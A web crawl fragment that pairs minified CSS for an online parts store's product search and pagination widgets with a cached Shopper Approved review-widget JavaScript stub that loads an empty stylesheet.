p{font-size:1.1rem}.Sui-ProductListItem--dealerid,.Sui-ProductListItem--stockid{font-size:1.2rem;font-weight:700}.Sui-Modal--close-icon{top:-49px;right:-10px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:initial;right:10px}.Sui-ProductListItem--root .Sui-ProductListItem--image{align-items:flex-start}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability{font-size:1.1rem;border-radius:3px}.Sui-SearchBar--suggestions-container>div{width:100%!important}.Sui-ProductListItem--root{border-color:#ccc}.Sui-ProductListItem--root ul li{margin:0;padding:0}.Sui-modal .Sui-CategoryList--title{text-align:center}.Sui-modal .Sui-ProductListItem--root{border-width:0 0 1px 0}a.Sui-ProductListItem--has_options{background-color:var(--sui-muted-color);color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px;display:flex;justify-content:space-around;align-items:center;gap:5px}.Sui-PaginationWithRange--container button{font-size:1.5rem;background-color:var(-pl-color-secondary);border-radius:3px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:var(--pl-color-primary);color:#fff;text-decoration:none}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/product/32994/2015-1L-48.js
body_size: -289
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/32994/2015-1L-48.js
var sa_cached = false;

var sa_filename = '/var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/32994/2015-1L-48.js';
//Cached 2026-01-18 05:56:31

var widget_css_s3 = "";loadStyle(widget_css_s3);
//Inactive (32994|32994
